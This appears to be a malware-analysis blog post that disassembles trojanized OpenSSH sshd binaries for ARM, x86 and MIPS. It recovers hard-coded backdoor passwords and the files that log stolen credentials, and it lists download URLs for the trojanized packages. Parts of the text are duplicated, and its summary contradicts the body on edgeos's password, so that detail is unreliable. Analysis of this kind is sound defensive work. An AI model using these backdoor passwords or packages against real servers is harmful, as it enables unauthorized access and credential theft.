This is a short post to add some additional information to previous post.
The default backdoor password that I analysed from the trojanized OpenSSH source code (PRtestD) is different depending on the OS and the architecture. Also, I figured out that the file where all the 'sniffed' password are kept (default is /etc/X11/.pr) is different as well.
As mentioned in my previous post there are 7 different trojanized packages for several OS / architectures:
All the packages (except the default) contains OpenSSH compiled binaries and I assumed the password was the same in all of them, but this is not the case. Let's take a look.
Using 'radare2' I disassembled the 'sym.auth_password' function (where the backdoor password is located) across the different SSHD binaries.
This is the code:
Following the assembly code, I can see the password is: PRtest0
The password is the same than for ARMv6: PRtest0
In this case the password is GZm7HF, but also the file is different '/etc/lps/lps'
In this case the password is GZm7HF also. The file is '/etc/lps/lps' as well
As a summary, the backdoor passwords are:
ARMv7 / ARMv6 = PRtest0
Vyos / Vyos64 = GZm7HF
Default = PRtestD
edgeos = PRtest0
edgeos64 = ??????
The files with the sniffed accounts are:
ARMv7 / ARMv6 = /etc/X11/.pr
Vyos / Vyos64 = '/etc/lps/lps'
Default = /etc/X11/.pr
edgeos = '/etc/lps/lps'
edgeos64 = ???
The default backdoor password that I analysed from the trojanized OpenSSH source code (PRtestD) is different depending on the OS and the architecture. Also, I figured out that the file where all the 'sniffed' password are kept (default is /etc/X11/.pr) is different as well.
As mentioned in my previous post there are 7 different trojanized packages for several OS / architectures:
- armv6 (ARMv6): http://gopremium.mooo.com/.../auto/arm61.tgz
- armv71(ARMv7): http://gopremium.mooo.com/.../auto/arm71.tgz
- Vyos (x86): http://gopremium.mooo.com/.../auto/vyos.tgz
- Vyos64 (x64): http://gopremium.mooo.com/.../auto/vyos64.tgz
- edgeos (MIPS): http://gopremium.mooo.com/.../auto/edgeos.tgz
- edgeos64 (MIPS 64bits): http://gopremium.mooo.com/.../auto/edgeos64.tgz
- default (compile on demand): http://gopremium.mooo.com/.../auto/default.tgz
Using 'radare2' I disassembled the 'sym.auth_password' function (where the backdoor password is located) across the different SSHD binaries.
ARMv7
This is the code:
; UNKNOWN XREF from 0x000ff39c (unk)
│0x00011100684b ldr r3, [pc, 0x1a0] ; [0x112a4:4]=0x61260 obj.SECRETPW
│0x000111022f22 movs r2, 0x2f ; '/'
│0x00011104 d6f80080 ldr.w r8, [r6]
│0x000111084ff0650e mov.w lr, 0x65 ; 'e'
│0x0001110c d4f80ca0 ldr.w sl, [r4, 0xc]
│0x000111104ff0310c mov.w ip, 0x31 ; '1'
│0x000111149f70 strb r7, [r3, 2]
│ ; UNKNOWN XREF from 0x0000ca44 (unk)
│0x000111160846 mov r0, r1
│0x000111185f71 strb r7, [r3, 5]
│0x0001111a0d46 mov r5, r1
│ ; UNKNOWN XREF from 0x000aefe8 (unk)
│0x0001111c cdf81480 str.w r8, [sp + local_14h]
│0x000111201946 mov r1, r3
│0x0001112283f803e0 strb.w lr, [r3, 3]
│0x000111264ff05008 mov.w r8, 0x50 ; 'P'
│0x0001112a89f80270 strb.w r7, [sb, 2]
│0x0001112e83f80080 strb.w r8, [r3]
│0x000111324ff05208 mov.w r8, 0x52 ; 'R'
│0x0001113689f80820 strb.w r2, [sb, 8]
│0x0001113a83f80180 strb.w r8, [r3, 1]
│0x0001113e4ff07308 mov.w r8, 0x73 ; 's'
│0x0001114289f807c0 strb.w ip, [sb, 7]
│0x0001114683f80480 strb.w r8, [r3, 4]
│0x0001114a4ff03008 mov.w r8, 0x30 ; '0'
│0x0001114e89f80020 strb.w r2, [sb]
│0x0001115283f80680 strb.w r8, [r3, 6]
│0x000111567023 movs r3, 0x70 ; 'p'
Following the assembly code, I can see the password is: PRtest0
ARMv6
; XREFS: CALL 0x0002566c
│0x00012358 f04f2de9 push {r4, r5, r6, r7, r8, sb, sl, fp, lr}
│0x0001235c1cd04de2 sub sp, sp, 0x1c
│0x0001236060829fe5 ldr r8, [pc, 0x260] ; [0x125c8:4]=0x74d78 obj.__stack_chk_guard__GLIBC_2.4 LEA loc._d_135 ; "xM."@0x125c8
│0x0001236460329fe5 ldr r3, [pc, 0x260] ; [0x125cc:4]=0x79268 obj.SECRETPW
│0x0001236860629fe5 ldr r6, [pc, 0x260] ; [0x125d0:4]=0x79318 obj.ILOG
│0x0001236c00a098e5 ldr sl, [r8]
│0x000123700040a0e1 mov r4, r0
│0x0001237414a08de5 str sl, [sp + local_14h]
│0x0001237850a0a0e3 mov sl, 0x50 ; 'P'
│0x0001237c00a0c3e5 strb sl, [r3]
│0x0001238052a0a0e3 mov sl, 0x52 ; 'R'
│0x0001238401a0c3e5 strb sl, [r3, 1]
│0x0001238873a0a0e3 mov sl, 0x73 ; 's'
│0x0001238c74c0a0e3 mov ip, 0x74 ; 't'
│0x0001239065e0a0e3 mov lr, 0x65 ; 'e'
│0x0001239404a0c3e5 strb sl, [r3, 4]
│0x0001239830a0a0e3 mov sl, 0x30 ; '0'
│0x0001239c0c9094e5 ldr sb, [r4, 0xc]
│0x000123a00100a0e1 mov r0, r1
│0x000123a406a0c3e5 strb sl, [r3, 6]
│0x000123a802c0c3e5 strb ip, [r3, 2]
│0x000123ac03e0c3e5 strb lr, [r3, 3]
│0x000123b005c0c3e5 strb ip, [r3, 5]
│0x000123b40150a0e1 mov r5, r1
│0x000123b80310a0e1 mov r1, r3
│0x000123bc7030a0e3 mov r3, 0x70 ; 'p'
│0x000123c00a30c6e5 strb r3, [r6, 0xa]
│0x000123c46330a0e3 mov r3, 0x63 ; 'c'
│0x000123c80330c6e5 strb r3, [r6, 3]
│0x000123cc5830a0e3 mov r3, 0x58 ; 'X'
│0x000123d00530c6e5 strb r3, [r6, 5]
│0x000123d40030a0e3 mov r3, 0
│0x000123d80c30c6e5 strb r3, [r6, 0xc]
│0x000123dc2e30a0e3 mov r3, 0x2e ; '.'
│0x000123e02f20a0e3 mov r2, 0x2f ; section_end..ARM.attributes
│0x000123e43170a0e3 mov r7, 0x31 ; '1'
│0x000123e80930c6e5 strb r3, [r6, 9]
│0x000123ec7230a0e3 mov r3, 0x72 ; 'r'
│0x000123f00820c6e5 strb r2, [r6, 8]
│0x000123f40770c6e5 strb r7, [r6, 7]
│0x000123f80020c6e5 strb r2, [r6]
│0x000123fc0670c6e5 strb r7, [r6, 6]
The password is the same than for ARMv6: PRtest0

vyos
; CALL XREF from 0x080664dc (sym.mm_answer_authpassword)
│0x08051f6083ec5c sub esp, 0x5c
│0x08051f63895c244c mov dword [esp + local_4ch], ebx
│0x08051f678b5c2460 mov ebx, dword [esp + local_60h] ; [0x60:4]=0x8048134 section.INTERP ; '`' ; "4...."
│0x08051f6b89742450 mov dword [esp + local_50h], esi
│0x08051f6f8b742464 mov esi, dword [esp + local_64h] ; [0x64:4]=19 ; 'd'
│0x08051f73897c2454 mov dword [esp + local_54h], edi
│0x08051f77896c2458 mov dword [esp + local_58h], ebp
│0x08051f7b8b7b0c mov edi, dword [ebx +0xc] ; [0xc:4]=0
│0x08051f7e8b6b28 mov ebp, dword [ebx +0x28] ; [0x28:4]=0x200034 ; '(' ; "4"
│0x08051f81 c7442404d0c1. mov dword [esp + local_4h], obj.SECRETPW ; [0x80bc1d0:4]=0x1930100 LEA obj.SECRETPW ; obj.SECRETPW
│0x08051f89893424 mov dword [esp], esi
│0x08051f8c65a114000000 mov eax, dword gs:[0x14] ; [0x14:4]=1
│0x08051f928944243c mov dword [esp + local_3ch], eax
│0x08051f9631c0 xor eax, eax
│0x08051f98 c605d0c10b08. mov byte [obj.SECRETPW], 0x47 ; [0x80bc1d0:1]=0 LEA obj.SECRETPW ; obj.SECRETPW
│0x08051f9f c605d1c10b08. mov byte [0x80bc1d1], 0x5a ; [0x80bc1d1:1]=1
│0x08051fa6 c605d2c10b08. mov byte [0x80bc1d2], 0x6d ; [0x80bc1d2:1]=147
│0x08051fad c605d3c10b08. mov byte [0x80bc1d3], 0x37 ; [0x80bc1d3:1]=1
│0x08051fb4 c605d4c10b08. mov byte [0x80bc1d4], 0x48 ; [0x80bc1d4:1]=116
│0x08051fbb c605d5c10b08. mov byte [0x80bc1d5], 0x46 ; [0x80bc1d5:1]=0
│0x08051fc2 c605d6c10b08. mov byte [0x80bc1d6], 0 ; [0x80bc1d6:1]=0
│0x08051fc9 c605a7c20b08. mov byte [0x80bc2a7], 0x70 ; [0x80bc2a7:1]=2
│0x08051fd0 c605a0c20b08. mov byte [0x80bc2a0], 0x63 ; [0x80bc2a0:1]=36
│0x08051fd7 c605a5c20b08. mov byte [0x80bc2a5], 0x2f ; [0x80bc2a5:1]=1
│0x08051fde c605a4c20b08. mov byte [0x80bc2a4], 0x73 ; [0x80bc2a4:1]=0
│0x08051fe5 c6059dc20b08. mov byte [obj.ILOG], 0x2f ; [0x80bc29d:1]=58 LEA obj.ILOG ; ":"@0x80bc29d
│0x08051fec c605a3c20b08. mov byte [0x80bc2a3], 0x70 ; [0x80bc2a3:1]=0
│0x08051ff3 c6059ec20b08. mov byte [0x80bc29e], 0x65 ; [0x80bc29e:1]=0
│0x08051ffa c605a2c20b08. mov byte [0x80bc2a2], 0x6c ; [0x80bc2a2:1]=29
│0x08052001 c6059fc20b08. mov byte [0x80bc29f], 0x74 ; [0x80bc29f:1]=0
│0x08052008 c605a9c20b08. mov byte [0x80bc2a9], 0 ; [0x80bc2a9:1]=1
│0x0805200f c605a1c20b08. mov byte [0x80bc2a1], 0x2f ; [0x80bc2a1:1]=8
│0x08052016 c605a6c20b08. mov byte [0x80bc2a6], 0x6c ; [0x80bc2a6:1]=75
│0x0805201d c605a8c20b08. mov byte [0x80bc2a8], 0x73 ; [0x80bc2a8:1]=1
│0x08052024 e8e7b3ffff call sym.imp.strcmp
│0x0805202985c0 test eax, eax
│┌─<0x0805202b7533 jne 0x8052060
││0x0805202d c70594900b08. mov dword [obj.secret_ok], 1 ; [0x80b9094:4]=0x841c60d LEA obj.secret_ok ; obj.secret_ok
││0x08052037 b001 mov al, 1
││ ; JMP XREF from 0x0805213b (sym.auth_password)
││ ; JMP XREF from 0x08052112 (sym.auth_password)
│┌┌──>0x080520398b54243c mov edx, dword [esp + local_3ch] ; [0x3c:4]=0x8048034 section_end.ehdr ; '<' ; "4...4..."
││││0x0805203d653315140000. xor edx, dword gs:[0x14]
│┌────<0x080520440f8576010000 jne 0x80521c0
│││││0x0805204a8b5c244c mov ebx, dword [esp + local_4ch] ; [0x4c:4]=5 ; 'L'
│││││0x0805204e8b742450 mov esi, dword [esp + local_50h] ; [0x50:4]=4 ; 'P'
│││││0x080520528b7c2454 mov edi, dword [esp + local_54h] ; [0x54:4]=3 ; 'T'
│││││0x080520568b6c2458 mov ebp, dword [esp + local_58h] ; [0x58:4]=308 ; 'X' ; "4."
│││││0x0805205a83c45c add esp, 0x5c
│││││0x0805205d c3 ret
││││0x0805205e6690 nop
In this case the password is GZm7HF, but also the file is different '/etc/lps/lps'
Python 2.7.12 (default, Jun 292016, 14:05:02)
[GCC 4.2.1 Compatible Apple LLVM 7.3.0 (clang-703.0.31)] on darwin
Type "help", "copyright", "credits"or"license"for more information.
>>>"475a6d374846".decode("hex")
'GZm7HF'
>>>"2f6574632f6c70732f6c7073".decode("hex")
'/etc/lps/lps'
>>>
vyos64
0x0040ba0048896c24e0 mov qword [rsp -0x20], rbp
│0x0040ba054889f5 mov rbp, rsi
│0x0040ba0848895c24d8 mov qword [rsp -0x28], rbx
│0x0040ba0d4c896424e8 mov qword [rsp -0x18], r12
│0x0040ba124c896c24f0 mov qword [rsp -0x10], r13
│0x0040ba174889fb mov rbx, rdi
│0x0040ba1a4c897424f8 mov qword [rsp -8], r14
│0x0040ba1f be108b6700 mov esi, obj.SECRETPW ; obj.SECRETPW
│0x0040ba244883ec38 sub rsp, 0x38
│0x0040ba28448b670c mov r12d, dword [rdi +0xc] ; [0xc:4]=0
│0x0040ba2c4c8b6f30 mov r13, qword [rdi +0x30] ; [0x30:8]=0x38004000000000 ; '0'
│0x0040ba304889ef mov rdi, rbp
│0x0040ba3364488b042528. mov rax, qword fs:[0x28] ; [0x28:8]=0x200470 ; '('
│0x0040ba3c4889442408 mov qword [rsp + local_8h], rax
│0x0040ba4131c0 xor eax, eax
│0x0040ba43 c605c6d02600. mov byte [rip +0x26d0c6], 0x47 ; [0x678b10:1]=178 LEA obj.SECRETPW ; obj.SECRETPW
│0x0040ba4a c605c0d02600. mov byte [rip +0x26d0c0], 0x5a ; [0x678b11:1]=122
│0x0040ba51 c605bad02600. mov byte [rip +0x26d0ba], 0x6d ; [0x678b12:1]=64
│0x0040ba58 c605b4d02600. mov byte [rip +0x26d0b4], 0x37 ; [0x678b13:1]=0
│0x0040ba5f c605aed02600. mov byte [rip +0x26d0ae], 0x48 ; [0x678b14:1]=0
│0x0040ba66 c605a8d02600. mov byte [rip +0x26d0a8], 0x46 ; [0x678b15:1]=0
│0x0040ba6d c605a2d02600. mov byte [rip +0x26d0a2], 0 ; [0x678b16:1]=0
│0x0040ba74 c60574d12600. mov byte [rip +0x26d174], 0x70 ; [0x678bef:1]=0
│0x0040ba7b c60566d12600. mov byte [rip +0x26d166], 0x63 ; [0x678be8:1]=165
│0x0040ba82 c60564d12600. mov byte [rip +0x26d164], 0x2f ; [0x678bed:1]=102
│0x0040ba89 c6055cd12600. mov byte [rip +0x26d15c], 0x73 ; [0x678bec:1]=10
│0x0040ba90 c6054ed12600. mov byte [rip +0x26d14e], 0x2f ; [0x678be5:1]=0 LEA obj.ILOG ; obj.ILOG
│0x0040ba97 c6054dd12600. mov byte [rip +0x26d14d], 0x70 ; [0x678beb:1]=0
│0x0040ba9e c60541d12600. mov byte [rip +0x26d141], 0x65 ; [0x678be6:1]=0
│0x0040baa5 c6053ed12600. mov byte [rip +0x26d13e], 0x6c ; [0x678bea:1]=0
│0x0040baac c60534d12600. mov byte [rip +0x26d134], 0x74 ; [0x678be7:1]=0
│0x0040bab3 c60537d12600. mov byte [rip +0x26d137], 0 ; [0x678bf1:1]=1
│0x0040baba c60528d12600. mov byte [rip +0x26d128], 0x2f ; [0x678be9:1]=124
│0x0040bac1 c60526d12600. mov byte [rip +0x26d126], 0x6c ; [0x678bee:1]=0
│0x0040bac8 c60521d12600. mov byte [rip +0x26d121], 0x73 ; [0x678bf0:1]=54
│0x0040bacf e86cb4ffff call sym.imp.strcmp
│0x0040bad485c0 test eax, eax
│┌─<0x0040bad67548 jne 0x40bb20
││0x0040bad8 c70586722600. mov dword [rip +0x267286], 1 ; [0x672d68:4]=0x784 LEA obj.secret_ok ; obj.secret_ok
││0x0040bae2 b001 mov al, 1
││ ; JMP XREF from0x0040bbec (sym.userauth_none)
││ ; JMP XREF from0x0040bbc5 (sym.userauth_none)
│┌┌──>0x0040bae4488b542408 mov rdx, qword [rsp + local_8h] ; [0x8:8]=0
││││0x0040bae9644833142528. xor rdx, qword fs:[0x28]
│┌────<0x0040baf20f8578010000 jne 0x40bc70
│││││0x0040baf8488b5c2410 mov rbx, qword [rsp + local_10h] ; [0x10:8]=0x1003e0002
│││││0x0040bafd488b6c2418 mov rbp, qword [rsp + local_18h] ; [0x18:8]=0x40a234 sym._start
│││││0x0040bb024c8b642420 mov r12, qword [rsp + local_20h] ; [0x20:8]=64 ; "@"0x00000020
│││││0x0040bb074c8b6c2428 mov r13, qword [rsp + local_28h] ; [0x28:8]=0x200470 ; '('
│││││0x0040bb0c4c8b742430 mov r14, qword [rsp + local_30h] ; [0x30:8]=0x38004000000000 ; '0'
│││││0x0040bb114883c438 add rsp, 0x38
In this case the password is GZm7HF also. The file is '/etc/lps/lps' as well
edgeos (MIPS)
│││ ; XREFS: CALL 0x0040b7fc CALL 0x00425314 CALL 0x0040bacc CALL 0x004249ec CALL 0x00424c24 CALL 0x00425030
│││││ ; XREFS: CALL 0x0040ba10 CALL 0x0040b9e0 CALL 0x0040baac CALL 0x0041eb28
│────────>0x0040a224 b0ffbd27 addiu sp, sp, -0x50
│││││0x0040a2283800b2af sw s2, 0x38(sp)
│││││0x0040a22c4800123c lui s2, 0x48
│││││0x0040a23000a04b8e lw t3, -0x6000(s2)
│││││0x0040a23448000a3c lui t2, 0x48
│││││0x0040a2382c00abaf sw t3, 0x2c(sp)
│││││0x0040a23c47000b24 addiu t3, zero, 0x47
│││││0x0040a240 b89f4225 addiu v0, t2, -0x6048
│││││0x0040a244 b89f4ba1 sb t3, -0x6048(t2)
│││││0x0040a2485a000a24 addiu t2, zero, 0x5a
│││││0x0040a24c4800b6af sw s6, 0x48(sp)
│││││0x0040a2503c00b3af sw s3, 0x3c(sp)
│││││0x0040a2543400b1af sw s1, 0x34(sp)
│││││0x0040a2583000b0af sw s0, 0x30(sp)
│││││0x0040a25c4c00bfaf sw ra, 0x4c(sp)
│││││0x0040a2604400b5af sw s5, 0x44(sp)
│││││0x0040a2644000b4af sw s4, 0x40(sp)
│││││0x0040a26801004aa0 sb t2, 1(v0)
│││││0x0040a26c6d000a24 addiu t2, zero, 0x6d
│││││0x0040a27002004aa0 sb t2, 2(v0)
│││││0x0040a27437000a24 addiu t2, zero, 0x37
│││││0x0040a27803004aa0 sb t2, 3(v0)
│││││0x0040a27c48000a24 addiu t2, zero, 0x48
│││││0x0040a2804800093c lui t1, 0x48
│││││0x0040a28421808000 move s0, a0
│││││0x0040a28804004aa0 sb t2, 4(v0)
│││││0x0040a28c46000a24 addiu t2, zero, 0x46
│││││0x0040a2900c00148e lw s4, 0xc(s0)
│││││0x0040a29448e83625 addiu s6, t1, -0x17b8
│││││0x0040a2982120a000 move a0, a1
│││││0x0040a29c05004aa0 sb t2, 5(v0)
│││││0x0040a2a0060040a0 sb zero, 6(v0)
│││││0x0040a2a42188a000 move s1, a1
│││││0x0040a2a821284000 move a1, v0
│││││0x0040a2ac63000224 addiu v0, zero, 0x63
│││││0x0040a2b00300c2a2 sb v0, 3(s6)
│││││0x0040a2b465000224 addiu v0, zero, 0x65
│││││0x0040a2b82f000324 addiu v1, zero, 0x2f
│││││0x0040a2bc70000824 addiu t0, zero, 0x70
│││││0x0040a2c073000624 addiu a2, zero, 0x73
│││││0x0040a2c46c000724 addiu a3, zero, 0x6c
│││││0x0040a2c80100c2a2 sb v0, 1(s6)
│││││0x0040a2cc74000224 addiu v0, zero, 0x74
│││││0x0040a2d00a00c8a2 sb t0, 0xa(s6)
│││││0x0040a2d40800c3a2 sb v1, 8(s6)
│││││0x0040a2d80700c6a2 sb a2, 7(s6)
│││││0x0040a2dc0600c8a2 sb t0, 6(s6)
│││││0x0040a2e00500c7a2 sb a3, 5(s6)
│││││0x0040a2e40200c2a2 sb v0, 2(s6)
│││││0x0040a2e80c00c0a2 sb zero, 0xc(s6)
│││││0x0040a2ec0400c3a2 sb v1, 4(s6)
│││││0x0040a2f00900c7a2 sb a3, 9(s6)
│││││0x0040a2f40b00c6a2 sb a2, 0xb(s6)
│││││0x0040a2f85015100c jal fcn.00405540
│││││0x0040a2fc48e823a1 sb v1, -0x17b8(t1)
│────────<0x0040a30012004014 bnez v0, 0x40a34c
│││││0x0040a3042800138e lw s3, 0x28(s0)
│││││0x0040a3084800023c lui v0, 0x48
│││││0x0040a30c01000324 addiu v1, zero, 1
│││││0x0040a310 ac9f43ac sw v1, -0x6054(v0)
│││││0x0040a31401000224 addiu v0, zero, 1
The password and the file is the same than with Vyos/64
edgeos64 (MIPS)
Radare doesn't seem to work with this MIPS 64 file.
As a summary, the backdoor passwords are:
ARMv7 / ARMv6 = PRtest0
Vyos / Vyos64 = GZm7HF
Default = PRtestD
edgeos = PRtest0
edgeos64 = ??????
The files with the sniffed accounts are:
ARMv7 / ARMv6 = /etc/X11/.pr
Vyos / Vyos64 = '/etc/lps/lps'
Default = /etc/X11/.pr
edgeos = '/etc/lps/lps'
edgeos64 = ???